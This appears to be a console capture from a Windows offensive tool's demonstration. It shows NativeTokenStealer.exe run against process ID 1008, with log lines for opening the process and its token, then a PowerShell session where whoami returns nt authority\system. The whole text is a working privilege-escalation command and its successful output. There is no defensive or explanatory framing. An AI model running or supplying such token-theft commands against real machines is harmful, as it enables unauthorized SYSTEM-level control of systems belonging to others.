 c:\temp>NativeTokenStealer.exe -pid 1008 -remap -bin c:\Windows\System32\WindowsPowerShell\v1
.0\powershell.exe
[LOG] Library remap - OK
[LOG] NtOpenProcess - OK
[LOG] NtOpenProcessToken - OK
[LOG] RtlCreateProcessParametersEx - OK
[LOG] NtCreateUserProcess - OK
c:\temp>
Administrator:
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\temp> whoami
nt authority\system